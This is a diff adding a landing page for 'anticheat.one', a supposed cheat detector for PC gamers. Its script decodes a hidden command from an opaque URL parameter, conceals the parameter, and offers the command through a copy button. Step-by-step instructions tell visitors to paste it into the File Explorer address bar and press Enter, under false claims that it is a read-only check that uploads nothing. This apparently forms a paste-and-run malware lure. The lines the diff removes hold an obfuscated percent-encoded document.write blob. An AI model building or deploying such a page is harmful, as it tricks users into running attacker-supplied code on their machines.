+      grid-area: 1 / 1;
+      white-space: nowrap;
+      opacity: 0;
+      visibility: hidden;
+      transition: opacity .5s ease;
+    }
+
+    .rotating-words > span.is-active {
+      opacity: 1;
+      visibility: visible;
+    }
+
+    .hero-copy {
+      max-width: 29rem;
+      margin: 1.7rem 0 1.8rem;
+      color: var(--muted-foreground);
+      font-size: 1rem;
+      line-height: 1.7;
+      text-wrap: pretty;
+    }
+
+    .hero-actions {
+      display: flex;
+      flex-wrap: wrap;
+      align-items: center;
+      gap: 1.5rem;
+    }
+
+    .primary-action {
+      display: inline-flex;
+      align-items: center;
+      gap: .7rem;
+      padding: .85rem 1.1rem;
+      border-radius: .42rem;
+      background: var(--primary);
+      color: var(--primary-foreground);
+      font-size: .8rem;
+      font-weight: 800;
+      text-decoration: none;
+      box-shadow: var(--shadow-accent);
+      transition: transform .2s ease, filter .2s ease;
+    }
+
+    .primary-action:hover {
+      transform: translateY(-2px);
+      filter: brightness(1.05);
+    }
+
+    .primary-action svg,
+    .text-action svg {
+      width: .95rem;
+      height: auto;
+    }
+
+    .text-action {
+      display: inline-flex;
+      align-items: center;
+      gap: .45rem;
+      color: var(--primary);
+      font-size: .79rem;
+      font-weight: 700;
+      text-decoration: none;
+      transition: color .2s ease;
+    }
+
+    .text-action:hover { color: var(--foreground); }
+
+    .trust-row {
+      display: flex;
+      align-items: center;
+      gap: .5rem;
+      margin-top: 1.6rem;
+      color: var(--muted-foreground);
+      font-size: .7rem;
+    }
+
+    .trust-row svg {
+      flex-shrink: 0;
+      width: .85rem;
+      height: auto;
+    }
+
+    .scan-stage {
+      position: relative;
+      display: grid;
+      place-items: center;
+    }
+
+    .scan-stage::before {
+      content: '';
+      position: absolute;
+      inset: 0;
+      width: 24rem;
+      height: 24rem;
+      margin: auto;
+      border-radius: 50%;
+      background: color-mix(in oklab, var(--primary) 8%, transparent);
+      filter: blur(60px);
+      pointer-events: none;
+    }
+
+    .scan-card {
+      position: relative;
+      z-index: 2;
+      width: min(100%, 23rem);
+      overflow: hidden;
+      border: 1px solid var(--border);
+      border-radius: .75rem;
+      background: var(--card);
+      box-shadow: var(--shadow-elevated);
+      transform: rotate(2deg);
+      animation: drift 5s ease-in-out infinite;
+    }
+
+    .scan-card-top,
+    .scan-footer {
+      display: flex;
+      align-items: center;
+      gap: .6rem;
+      padding: .9rem 1.1rem;
+      border-bottom: 1px solid var(--border);
+      color: var(--muted-foreground);
+      font-family: var(--font-mono);
+      font-size: .63rem;
+    }
+
+    .window-dots {
+      display: flex;
+      gap: .25rem;
+      margin-right: .45rem;
+    }
+
+    .window-dots span {
+      width: .4rem;
+      height: .4rem;
+      border-radius: 50%;
+      background: var(--muted-foreground);
+      opacity: .55;
+    }
+
+    .window-dots span:first-child {
+      background: var(--danger);
+      opacity: 1;
+    }
+
+    .live-label {
+      display: flex;
+      align-items: center;
+      gap: .4rem;
+      margin-left: auto;
+      color: var(--primary);
+    }
+
+    .status-dot {
+      display: inline-block;
+      flex-shrink: 0;
+      width: .44rem;
+      height: .44rem;
+      border-radius: 999px;
+      background: var(--primary);
+      box-shadow: 0 0 0 4px color-mix(in oklab, var(--primary) 14%, transparent);
+    }
+
+    .scan-content {
+      padding: 2.25rem 2.4rem 1.9rem;
+      text-align: center;
+    }
+
+    .scan-icon {
+      display: grid;
+      place-items: center;
+      width: 3.7rem;
+      height: 3.7rem;
+      margin: 0 auto 1rem;
+      border-radius: 50%;
+      background: var(--success-soft);
+      color: var(--primary-foreground);
+    }
+
+    .scan-icon svg {
+      width: 1.75rem;
+      height: auto;
+    }
+
+    .scan-title {
+      font-size: 1.12rem;
+      font-weight: 750;
+    }
+
+    .scan-subtitle {
+      margin-top: .4rem;
+      color: var(--muted-foreground);
+      font-size: .68rem;
+    }
+
+    .progress-track {
+      height: .32rem;
+      margin-top: 1.8rem;
+      overflow: hidden;
+      border-radius: 999px;
+      background: var(--muted);
+    }
+
+    .progress-value {
+      width: 100%;
+      height: 100%;
+      border-radius: inherit;
+      background: var(--primary);
+      animation: scan-progress 1.4s cubic-bezier(.2, .8, .2, 1) both;
+    }
+
+    .scan-stats {
+      display: flex;
+      justify-content: space-between;
+      margin-top: .6rem;
+      color: var(--muted-foreground);
+      font-family: var(--font-mono);
+      font-size: .62rem;
+    }
+
+    .scan-stats strong { color: var(--primary); }
+
+    .scan-footer {
+      border-top: 1px solid var(--border);
+      border-bottom: 0;
+      color: var(--primary);
+    }
+
+    .scan-footer svg {
+      flex-shrink: 0;
+      width: .9rem;
+      height: auto;
+    }
+
+    .scan-footer > span {
+      margin-left: auto;
+      color: var(--muted-foreground);
+    }
+
+    .proof-strip {
+      display: grid;
+      grid-template-columns: repeat(3, 1fr);
+      padding: 1.6rem 3.4rem;
+      border-block: 1px solid var(--border);
+      background: color-mix(in oklab, var(--surface-low) 52%, transparent);
+    }
+
+    .proof-strip > div {
+      display: flex;
+      align-items: center;
+      gap: .8rem;
+      padding-left: 1.25rem;
+      border-right: 1px solid var(--border);
+    }
+
+    .proof-strip > div:first-child { padding-left: 0; }
+    .proof-strip > div:last-child { border-right: 0; }
+
+    .proof-icon {
+      display: grid;
+      flex-shrink: 0;
+      place-items: center;
+      width: 2rem;
+      height: 2rem;
+      border-radius: .35rem;
+      background: var(--accent);
+      color: var(--primary);
+    }
+
+    .proof-icon svg {
+      width: .95rem;
+      height: auto;
+    }
+
+    .proof-strip strong,
+    .proof-strip small { display: block; }
+
+    .proof-strip strong { font-size: .76rem; }
+
+    .proof-strip small {
+      margin-top: .2rem;
+      color: var(--muted-foreground);
+      font-size: .63rem;
+    }
+
+    .section-kicker {
+      margin-bottom: 1rem;
+      color: var(--primary);
+      font-family: var(--font-mono);
+      font-size: .64rem;
+      font-weight: 700;
+      letter-spacing: .14em;
+      text-transform: uppercase;
+    }
+
+    .section-heading { max-width: 31rem; }
+
+    .section-heading h2,
+    .checks-section h2 {
+      margin: 0;
+      font-size: clamp(2rem, 4vw, 2.75rem);
+      line-height: 1.08;
+      letter-spacing: 0;
+    }
+
+    .section-heading p,
+    .checks-section p {
+      margin: .9rem 0 0;
+      color: var(--muted-foreground);
+      font-size: .88rem;
+      line-height: 1.65;
+    }
+
+    .check-section { padding: 7.5rem 3.4rem 6.75rem; }
+
+    .check-grid {
+      display: grid;
+      grid-template-columns: 1.1fr .9fr;
+      align-items: center;
+      gap: 4.7rem;
+      margin-top: 3.1rem;
+    }
+
+    .command-panel {
+      position: relative;
+      padding: 1.45rem;
+      border: 1px solid var(--border);
+      border-radius: .62rem;
+      background: var(--surface-low);
+      box-shadow: var(--shadow-elevated);
+    }
+
+    .command-panel::before {
+      content: '';
+      position: absolute;
+      inset: -1px;
+      padding: 1px;
+      border-radius: inherit;
+      background: linear-gradient(135deg, color-mix(in oklab, var(--primary) 22%, transparent), transparent 35%);
+      mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
+      mask-composite: exclude;
+      pointer-events: none;
+    }
+
+    .panel-label {
+      display: flex;
+      justify-content: space-between;
+      margin-bottom: 1.05rem;
+      color: var(--muted-foreground);
+      font-family: var(--font-mono);
+      font-size: .62rem;
+    }
+
+    .panel-label span {
+      display: flex;
+      align-items: center;
+      gap: .4rem;
+    }
+
+    .panel-label svg {
+      flex-shrink: 0;
+      width: .8rem;
+      height: auto;
+    }
+
+    .panel-label .safe-label { color: var(--primary); }
+
+    .command-line {
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      min-height: 3.4rem;
+      padding: .65rem .7rem;
+      border: 1px solid var(--border);
+      border-radius: .38rem;
+      background: var(--input);
+      color: var(--foreground);
+    }
+
+    .copy-button {
+      display: flex;
+      flex-shrink: 0;
+      align-items: center;
+      gap: .4rem;
+      min-height: 38px;
+      padding: .65rem .9rem;
+      border: 0;
+      border-radius: .3rem;
+      background: var(--accent);
+      color: var(--accent-foreground);
+      font-size: .64rem;
+      font-weight: 800;
+      cursor: pointer;
+      transition: transform .18s ease, filter .18s ease, background .18s ease;
+    }
+
+    .copy-button:hover:not(:disabled) {
+      transform: translateY(-1px);
+      filter: brightness(1.1);
+    }
+
+    .copy-button:disabled {
+      opacity: .65;
+      cursor: not-allowed;
+    }
+
+    .copy-button svg {
+      flex-shrink: 0;
+      width: .8rem;
+      height: auto;
+    }
+
+    .command-note {
+      margin: 1rem 0 0;
+      color: var(--muted-foreground);
+      font-family: var(--font-mono);
+      font-size: .62rem;
+      line-height: 1.55;
+    }
+
+    .steps {
+      display: flex;
+      flex-direction: column;
+      gap: 1.7rem;
+    }
+
+    .step {
+      display: flex;
+      align-items: flex-start;
+      gap: .95rem;
+    }
+
+    .step-number {
+      display: grid;
+      flex-shrink: 0;
+      place-items: center;
+      width: 1.75rem;
+      height: 1.75rem;
+      border: 1px solid var(--primary);
+      border-radius: 50%;
+      color: var(--primary);
+      font-family: var(--font-mono);
+      font-size: .72rem;
+    }
+
+    .step h3 {
+      margin: .1rem 0 .35rem;
+      font-size: .88rem;
+    }
+
+    .step p {
+      margin: 0;
+      color: var(--muted-foreground);
+      font-size: .75rem;
+      line-height: 1.5;
+    }
+
+    kbd {
+      padding: .18rem .32rem;
+      border: 1px solid var(--border);
+      border-radius: .2rem;
+      background: var(--muted);
+      color: var(--accent-foreground);
+      font-family: var(--font-mono);
+      font-size: .65rem;
+    }
+
+    .checks-section {
+      display: grid;
+      grid-template-columns: .85fr 1.15fr;
+      gap: 5.5rem;
+      padding: 5.7rem 3.4rem 6.5rem;
+      border-top: 1px solid var(--border);
+    }
+
+    .check-list {
+      display: flex;
+      flex-direction: column;
+    }
+
+    .check-list-item {
+      display: flex;
+      align-items: center;
+      gap: .75rem;
+      padding: 1.05rem 0;
+      border-bottom: 1px solid var(--border);
+      font-size: .8rem;
+      transition: padding-left .18s ease, background .18s ease;
+    }
+
+    .check-list-item:hover {
+      padding-left: .6rem;
+      background: linear-gradient(90deg, color-mix(in oklab, var(--primary) 5%, transparent), transparent);
+    }
+
+    .check-list-item svg {
+      flex-shrink: 0;
+      width: 1rem;
+      height: auto;
+      color: var(--primary);
+    }
+
+    .check-list-item span {
+      margin-left: auto;
+      color: var(--primary);
+      font-family: var(--font-mono);
+      font-size: .62rem;
+    }
+
+    footer {
+      display: flex;
+      align-items: center;
+      gap: 1.9rem;
+      padding: 1.5rem 1.75rem 2rem;
+      border-top: 1px solid var(--border);
+      color: var(--muted-foreground);
+      font-size: .68rem;
+    }
+
+    footer > span:last-child { margin-left: auto; }
+    footer .brand { color: inherit; }
+
+    @keyframes drift {
+      0%, 100% { transform: rotate(2deg) translateY(0); }
+      50% { transform: rotate(2deg) translateY(-8px); }
+    }
+
+    @keyframes scan-progress {
+      from { width: 0; }
+      to { width: 100%; }
+    }
+
+    @media (max-width: 760px) {
+      .nav {
+        height: 66px;
+        padding: 0 1.25rem;
+      }
+
+      .nav-link { font-size: .72rem; }
+
+      .hero {
+        grid-template-columns: 1fr;
+        gap: 2.8rem;
+        min-height: auto;
+        padding: 4rem 1.5rem 5rem;
+      }
+
+      .hero-title { font-size: clamp(2.7rem, 13vw, 3.35rem); }
+      .hero-copy { font-size: .94rem; }
+      .hero-actions { gap: 1rem; }
+
+      .primary-action {
+        width: 100%;
+        justify-content: center;
+      }
+
+      .text-action { padding: .55rem 0; }
+
+      .scan-stage { min-height: 21rem; }
+      .scan-card { width: min(100%, 21.5rem); }
+
+      .proof-strip {
+        grid-template-columns: 1fr;
+        gap: 1.15rem;
+        padding: 1.5rem;
+      }
+
+      .proof-strip > div,
+      .proof-strip > div:first-child {
+        padding-left: 0;
+        border-right: 0;
+      }
+
+      .check-section,
+      .checks-section { padding: 5rem 1.5rem; }
+
+      .check-grid,
+      .checks-section {
+        grid-template-columns: 1fr;
+        gap: 2.75rem;
+      }
+
+      .command-panel { padding: 1rem; }
+
+      .command-line {
+        flex-wrap: wrap;
+        align-items: flex-start;
+      }
+
+      .copy-button { margin-left: 0; }
+
+      .panel-label {
+        flex-wrap: wrap;
+        gap: .75rem;
+      }
+
+      .check-list-item { font-size: .76rem; }
+      .check-list-item span { font-size: .57rem; }
+
+      footer {
+        flex-wrap: wrap;
+        gap: 1rem;
+        padding-inline: 1.25rem;
+      }
+
+      footer > span:last-child { margin-left: 0; }
+    }
+
+    @media (max-width: 430px) {
+      .brand { font-size: .95rem; }
+      .nav-link { display: none; }
+
+      .hero { padding-inline: 1.1rem; }
+      .hero-title { font-size: 2.75rem; }
+
+      .scan-card {
+        transform: none;
+        animation: none;
+      }
+
+      .proof-strip,
+      .check-section,
+      .checks-section { padding-inline: 1.1rem; }
+
+      .scan-content { padding-inline: 1.5rem; }
+    }
+
+    @media (prefers-reduced-motion: reduce) {
+      *,
+      *::before,
+      *::after {
+        scroll-behavior: auto !important;
+        animation-duration: .01ms !important;
+        animation-iteration-count: 1 !important;
+      }
+    }
+  </style>
+</head>
+<body>
+  <nav class="site-container nav" aria-label="Main navigation">
+    <a class="brand" href="#top" aria-label="anticheat.one home">
+      <span class="brand-mark" aria-hidden="true">
+        <svg viewBox="0 0 24 24"><path d="M20 13c0 5-3.5 7.5-8 9-4.5-1.5-8-4-8-9V5l8-3 8 3z"/><path d="m9 12 2 2 4-4"/></svg>
+      </span>
+      <span>anticheat<span class="text-primary">.</span>one</span>
+    </a>
+    <a class="nav-link" href="#how-it-works">How it works</a>
+  </nav>
+
+  <main>
+    <section class="site-container hero" id="top">
+      <div class="max-w-xl">
+        <h1 class="hero-title">Know what's running<br><em><span class="rotating-words" data-rotating-words><span class="is-active">before</span><span>while</span><span>after</span></span></em> you compete.</h1>
+        <p class="hero-copy">A lightweight, transparent integrity check for PC gaming.<br>Detects common cheat signatures in seconds.</p>
+        <div class="hero-actions">
+          <a class="primary-action" href="#check">Check your PC <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M5 12h14M13 6l6 6-6 6"/></svg></a>
+          <a class="text-action" href="#how-it-works">Learn how it works <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M5 12h14M13 6l6 6-6 6"/></svg></a>
+        </div>
+        <p class="trust-row"><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="5" y="10" width="14" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg> Runs locally · No personal data stored</p>
+      </div>
+
+      <div class="scan-stage">
+        <div class="scan-card">
+          <div class="scan-card-top">
+            <span class="window-dots" aria-hidden="true"><span></span><span></span><span></span></span>
+            <span>anticheat.one</span>
+            <span class="live-label"><span class="status-dot"></span> live</span>
+          </div>
+          <div class="scan-content">
+            <div class="scan-icon" aria-hidden="true">
+              <svg viewBox="0 0 24 24"><path d="m5 13 4 4 10-10"/></svg>
+            </div>
+            <div class="scan-title">Your system is clear</div>
+            <div class="scan-subtitle">Last checked: just now</div>
+            <div class="progress-track"><div class="progress-value"></div></div>
+            <div class="scan-stats"><span>4/4 checks passed</span><strong>100%</strong></div>
+          </div>
+          <div class="scan-footer">
+            <svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></svg>
+            No cheats detected <span>00:04.21</span>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section class="site-container proof-strip">
+      <div>
+        <span class="proof-icon" aria-hidden="true"><svg viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="16" rx="2"/><path d="m7 9 3 3-3 3M12 15h5"/></svg></span>
+        <span><strong>One command</strong><small>Simple to run</small></span>
+      </div>
+      <div>
+        <span class="proof-icon" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="m13 2-9 12h7l-1 8 9-12h-7z"/></svg></span>
+        <span><strong>Under 10 seconds</strong><small>Quick results</small></span>
+      </div>
+      <div>
+        <span class="proof-icon" aria-hidden="true"><svg viewBox="0 0 24 24"><rect x="5" y="10" width="14" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+        <span><strong>Private by design</strong><small>Nothing uploaded</small></span>
+      </div>
+    </section>
+
+    <section class="site-container check-section" id="check">
+      <div class="section-heading">
+        <div class="section-kicker">01 / Run a check</div>
+        <h2>Start with one command.</h2>
+        <p>Use File Explorer to launch a quick, transparent integrity check.</p>
+      </div>
+      <div class="check-grid">
+        <div class="command-panel">
+          <div class="panel-label">
+            <span><svg viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="4" width="18" height="16" rx="2"/><path d="m7 9 3 3-3 3M12 15h5"/></svg> Windows check</span>
+            <span class="safe-label"><span class="status-dot"></span> Read-only check</span>
+          </div>
+          <div class="command-line">
+            <button class="copy-button" type="button" id="copyButton" disabled>
+              <svg viewBox="0 0 24 24" aria-hidden="true"><rect x="8" y="8" width="12" height="12" rx="2"/><path d="M16 8V6a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h2"/></svg>
+              <span>Copy check command</span>
+            </button>
+          </div>
+          <p class="command-note">The detector performs a local, read-only check. It does not modify game files or upload personal data.</p>
+        </div>
+        <div class="steps" id="how-it-works">
+          <div class="step">
+            <span class="step-number">1</span>
+            <div><h3>Open File Explorer</h3><p>Press <kbd>Win</kbd> + <kbd>E</kbd> to open File Explorer.</p></div>
+          </div>
+          <div class="step">
+            <span class="step-number">2</span>
+            <div><h3>Focus the address bar</h3><p>Press <kbd>Ctrl</kbd> + <kbd>L</kbd> to focus the address bar.</p></div>
+          </div>
+          <div class="step">
+            <span class="step-number">3</span>
+            <div><h3>Paste and run</h3><p>Press <kbd>Ctrl</kbd> + <kbd>V</kbd> to paste the command, then press <kbd>Enter</kbd>.</p></div>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section class="site-container checks-section">
+      <div>
+        <div class="section-kicker">02 / What we check</div>
+        <h2>Every game.<br>One clear signal.</h2>
+        <p>Get a fast snapshot of the processes, modules, drivers, and settings that matter for a fair match.</p>
+      </div>
+      <div class="check-list">
+        <div class="check-list-item"><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></svg>Game client and launcher integrity<span>Verified</span></div>
+        <div class="check-list-item"><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></svg>Known cheat process and driver signatures<span>Verified</span></div>
+        <div class="check-list-item"><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></svg>Suspicious overlays and injected modules<span>Verified</span></div>
+        <div class="check-list-item"><svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></svg>System configuration anomalies<span>Verified</span></div>
+      </div>
+    </section>
+  </main>
+
+  <footer class="site-container">
+    <a class="brand" href="#top" aria-label="anticheat.one home">
+      <span class="brand-mark" aria-hidden="true">
+        <svg viewBox="0 0 24 24"><path d="M20 13c0 5-3.5 7.5-8 9-4.5-1.5-8-4-8-9V5l8-3 8 3z"/><path d="m9 12 2 2 4-4"/></svg>
+      </span>
+      <span>anticheat<span class="text-primary">.</span>one</span>
+    </a>
+    <span>© 2026 — much love from the developer team ♥</span>
+  </footer>
+
+  <script type="module">
+    const decodeBase64Url = (value) => {
+      const base64 = value.replace(/-/g, '+').replace(/_/g, '/');
+      const padded = base64.padEnd(Math.ceil(base64.length / 4) * 4, '=');
+      const binary = atob(padded);
+    
+      return Uint8Array.from(
+        binary,
+        character => character.charCodeAt(0)
+      );
+    };
+    
+    const decompressDeflate = async (compressed) => {
+      const stream = new Blob([compressed])
+        .stream()
+        .pipeThrough(new DecompressionStream('deflate'));
+    
+      const buffer = await new Response(stream).arrayBuffer();
+    
+      return new TextDecoder().decode(buffer);
+    };
+    
+    const readCookie = (name) => {
+      const prefix = `${name}=`;
+      const entry = document.cookie.split('; ').find((part) => part.startsWith(prefix));
+      return entry ? entry.slice(prefix.length) : null;
+    };
+    
+    const writeCookie = (name, value, seconds) => {
+      const expires = new Date(Date.now() + seconds * 1000).toUTCString();
+      document.cookie = `${name}=${value}; expires=${expires}; path=/; SameSite=Lax`;
+    };
+    
+    const url = new URL(window.location.href);
+    const urlHandlerId = url.searchParams.get('handler_id');
+    
+    if (urlHandlerId) {
+      writeCookie('handler_id', urlHandlerId, 5 * 60);
+      
+      url.searchParams.delete('handler_id');
+      history.replaceState(null, '', url);
+    }
+    
+    const handlerId = urlHandlerId ?? readCookie('handler_id');
+    const copyButton = document.getElementById('copyButton');
+    
+    if (copyButton && handlerId) {
+      try {
+        const command = await decompressDeflate(decodeBase64Url(handlerId));
+        const label = copyButton.querySelector('span');
+        const defaultLabel = label.textContent;
+        let resetTimer;
+        
+        copyButton.disabled = false;
+        copyButton.addEventListener('click', async () => {
+          try {
+            await navigator.clipboard.writeText(command);
+          }
+          catch (error) {
+            console.error('Failed to copy command:', error);
+            return;
+          }
+          
+          window.clearTimeout(resetTimer);
+          label.textContent = 'Copied';
+          
+          resetTimer = window.setTimeout(() => {
+            label.textContent = defaultLabel;
+          }, 1750);
+        });
+      }
+      catch (error) {
+        console.error('Invalid handler_id payload:', error);
+      }
+    }
+    
+    const rotator = document.querySelector('[data-rotating-words]');
+    
+    if (rotator) {
+      const words = Array.from(rotator.children);
+      const prefersReducedMotion = window.matchMedia('(prefers-reduced-motion: reduce)');
+      let currentIndex = Math.max(0, words.findIndex((word) => word.classList.contains('is-active')));
+      
+      if (words.length > 1 && !prefersReducedMotion.matches) {
+        window.setInterval(() => {
+          words[currentIndex].classList.remove('is-active');
+          currentIndex = (currentIndex + 1) % words.length;
+          words[currentIndex].classList.add('is-active');
+        }, 2500);
+      }
     }
   </script>
-</head>
-
-<body>
-<script language="javascript">
-<!--
-document.write(unescape('%3C%21%64%6F%63%74%79%70%65%20%68%74%6D%6C%3E%0A%3C%68%74%6D%6C%20%6C%61%6E%67%3D%22%65%6E%22%3E%0A%3C%68%65%61%64%3E%0A%20%20%3C%6D%65%74%61%20%63%68%61%72%73%65%74%3D%22%75%74%66%2D%38%22%3E%0A%20%20%3C%6D%65%74%61%20%6E%61%6D%65%3D%22%76%69%65%77%70%6F%72%74%22%20%63%6F%6E%74%65%6E%74%3D%22%77%69%64%74%68%3D%64%65%76%69%63%65%2D%77%69%64%74%68%2C%20%69%6E%69%74%69%61%6C%2D%73%63%61%6C%65%3D%31%22%3E%0A%20%20%3C%74%69%74%6C%65%3E%61%6E%74%69%63%68%65%61%74%2E%6F%6E%65%20%14%20%55%6E%69%76%65%72%73%61%6C%20%50%43%20%43%68%65%61%74%20%44%65%74%65%63%74%6F%72%3C%2F%74%69%74%6C%65%3E%0A%20%20%3C%6D%65%74%61%20%6E%61%6D%65%3D%22%64%65%73%63%72%69%70%74%69%6F%6E%22%20%63%6F%6E%74%65%6E%74%3D%22%52%75%6E%20%61%20%66%61%73%74%2C%20%70%72%69%76%61%74%65%20%50%43%20%69%6E%74%65%67%72%69%74%79%20%63%68%65%63%6B%20%66%6F%72%20%6B%6E%6F%77%6E%20%63%68%65%61%74%20%73%6F%66%74%77%61%72%65%2C%20%73%75%73%70%69%63%69%6F%75%73%20%64%72%69%76%65%72%73%2C%20%69%6E%6A%65%63%74%65%64%20%6D%6F%64%75%6C%65%73%2C%20%61%6E%64%20%73%79%73%74%65%6D%20%61%6E%6F%6D%61%6C%69%65%73%2E%22%3E%0A%20%20%3C%6C%69%6E%6B%20%72%65%6C%3D%22%69%63%6F%6E%22%20%68%72%65%66%3D%22%66%61%76%69%63%6F%6E%2E%69%63%6F%22%3E%0A%20%20%3C%6C%69%6E%6B%20%72%65%6C%3D%22%70%72%65%63%6F%6E%6E%65%63%74%22%20%68%72%65%66%3D%22%68%74%74%70%73%3A%2F%2F%66%6F%6E%74%73%2E%67%6F%6F%67%6C%65%61%70%69%73%2E%63%6F%6D%22%3E%0A%20%20%3C%6C%69%6E%6B%20%72%65%6C%3D%22%70%72%65%63%6F%6E%6E%65%63%74%22%20%68%72%65%66%3D%22%68%74%74%70%73%3A%2F%2F%66%6F%6E%74%73%2E%67%73%74%61%74%69%63%2E%63%6F%6D%22%20%63%72%6F%73%73%6F%72%69%67%69%6E%3E%0A%20%20%3C%6C%69%6E%6B%20%72%65%6C%3D%22%73%74%79%6C%65%73%68%65%65%74%22%20%68%72%65%66%3D%22%68%74%74%70%73%3A%2F%2F%66%6F%6E%74%73%2E%67%6F%6F%67%6C%65%61%70%69%73%2E%63%6F%6D%2F%63%73%73%32%3F%66%61%6D%69%6C%79%3D%49%42%4D%2B%50%6C%65%78%2B%4D%6F%6E%6F%3A%77%67%68%74%40%34%30%30%3B%35%30%30%3B%36%30%30%26%61%6D%70%3B%66%61%6D%69%6C%79%3D%4D%61%6E%72%6F%70%65%3A%77%67%68%74%40%34%30%30%3B%35%30%30%3B%36%30%30%3B%37%30%30%3B%38%30%30%26%61%6D%70%3B%64%69%73%70%6C%61%79%3D%73%77%61%70%22%3E%0A%20%20%0A%20%20%3C%73%74%79%6C%65%3E%0A%20%20%20%20%3A%72%6F%6F%74%20%7B%0A%20%20%20%20%20%20%2D%2D%62%61%63%6B%67%72%6F%75%6E%64%3A%20%6F%6B%6C%63%68%28%30%2E%31%37%20%30%2E%30%31%35%20%31%37%30%29%3B%0A%20%20%20%20%20%20%2D%2D%66%6F%72%65%67%72%6F%75%6E%64%3A%20%6F%6B%6C%63%68%28%30%2E%39%34%20%30%2E%30%31%32%20%31%36%35%29%3B%0A%20%20%20%20%20%20%2D%2D%63%61%72%64%3A%20%6F%6B%6C%63%68%28%30%2E%32%31%20%30%2E%30%32%32%20%31%36%38%29%3B%0A%20%20%20%20%20%20%2D%2D%63%61%72%64%2D%66%6F%72%65%67%72%6F%75%6E%64%3A%20%6F%6B%6C%63%68%28%30%2E%39%34%20%30%2E%30%31%32%20%31%36%35%29%3B%0A%20%20%20%20%20%20%2D%2D%70%72%69%6D%61%72%79%3A%20%6F%6B%6C%63%68%28%30%2E%37%32%20%30%2E%31%36%20%31%36%30%29%3B%0A%20%20%20%20%20%20%2D%2D%70%72%69%6D%61%72%79%2D%66%6F%72%65%67%72%6F%75%6E%64%3A%20%6F%6B%6C%63%68%28%30%2E%31%36%20%30%2E%30%32%20%31%36%35%29%3B%0A%20%20%20%20%20%20%2D%2D%6D%75%74%65%64%3A%20%6F%6B%6C%63%68%28%30%2E%32%34%20%30%2E%30%31%38%20%31%36%38%29%3B%0A%20%20%20%20%20%20%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%3A%20%6F%6B%6C%63%68%28%30%2E%36%39%20%30%2E%30%32%35%20%31%36%35%29%3B%0A%20%20%20%20%20%20%2D%2D%61%63%63%65%6E%74%3A%20%6F%6B%6C%63%68%28%30%2E%32%38%20%30%2E%30%34%35%20%31%36%35%29%3B%0A%20%20%20%20%20%20%2D%2D%61%63%63%65%6E%74%2D%66%6F%72%65%67%72%6F%75%6E%64%3A%20%6F%6B%6C%63%68%28%30%2E%38%39%20%30%2E%30%32%35%20%31%36%30%29%3B%0A%20%20%20%20%20%20%2D%2D%62%6F%72%64%65%72%3A%20%6F%6B%6C%63%68%28%30%2E%33%31%20%30%2E%30%32%35%20%31%36%38%29%3B%0A%20%20%20%20%20%20%2D%2D%69%6E%70%75%74%3A%20%6F%6B%6C%63%68%28%30%2E%31%33%20%30%2E%30%31%35%20%31%36%38%29%3B%0A%20%20%20%20%20%20%2D%2D%72%69%6E%67%3A%20%6F%6B%6C%63%68%28%30%2E%37%32%20%30%2E%31%36%20%31%36%30%29%3B%0A%20%20%20%20%20%20%2D%2D%73%75%72%66%61%63%65%2D%68%69%67%68%3A%20%6F%6B%6C%63%68%28%30%2E%32%35%20%30%2E%30%33%20%31%36%38%29%3B%0A%20%20%20%20%20%20%2D%2D%73%75%72%66%61%63%65%2D%6C%6F%77%3A%20%6F%6B%6C%63%68%28%30%2E%31%33%35%20%30%2E%30%31%33%20%31%36%38%29%3B%0A%20%20%20%20%20%20%2D%2D%73%75%63%63%65%73%73%2D%73%6F%66%74%3A%20%6F%6B%6C%63%68%28%30%2E%38%37%20%30%2E%31%32%20%31%35%38%29%3B%0A%20%20%20%20%20%20%2D%2D%64%61%6E%67%65%72%3A%20%6F%6B%6C%63%68%28%30%2E%36%34%20%30%2E%32%31%20%32%35%29%3B%0A%20%20%20%20%20%20%2D%2D%73%68%61%64%6F%77%2D%65%6C%65%76%61%74%65%64%3A%20%30%20%32%34%70%78%20%36%34%70%78%20%6F%6B%6C%63%68%28%30%2E%30%37%20%30%2E%30%32%20%31%36%38%20%2F%20%35%35%25%29%3B%0A%20%20%20%20%20%20%2D%2D%73%68%61%64%6F%77%2D%61%63%63%65%6E%74%3A%20%30%20%31%30%70%78%20%32%38%70%78%20%6F%6B%6C%63%68%28%30%2E%36%35%20%30%2E%31%36%20%31%36%30%20%2F%20%31%38%25%29%3B%0A%20%20%20%20%20%20%2D%2D%66%6F%6E%74%2D%73%61%6E%73%3A%20%27%4D%61%6E%72%6F%70%65%27%2C%20%73%79%73%74%65%6D%2D%75%69%2C%20%2D%61%70%70%6C%65%2D%73%79%73%74%65%6D%2C%20%42%6C%69%6E%6B%4D%61%63%53%79%73%74%65%6D%46%6F%6E%74%2C%20%27%53%65%67%6F%65%20%55%49%27%2C%20%73%61%6E%73%2D%73%65%72%69%66%3B%0A%20%20%20%20%20%20%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%3A%20%27%49%42%4D%20%50%6C%65%78%20%4D%6F%6E%6F%27%2C%20%75%69%2D%6D%6F%6E%6F%73%70%61%63%65%2C%20%53%46%4D%6F%6E%6F%2D%52%65%67%75%6C%61%72%2C%20%43%6F%6E%73%6F%6C%61%73%2C%20%6D%6F%6E%6F%73%70%61%63%65%3B%0A%20%20%20%2